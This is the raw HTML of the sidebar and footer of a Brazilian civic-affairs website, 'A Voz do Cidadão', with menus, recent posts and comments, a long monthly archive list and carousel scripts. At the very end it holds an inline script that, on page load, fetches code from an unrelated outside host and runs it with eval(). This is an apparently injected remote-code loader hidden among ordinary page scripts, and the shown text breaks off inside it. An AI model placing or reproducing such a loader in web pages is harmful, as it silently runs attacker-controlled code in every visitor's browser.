</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
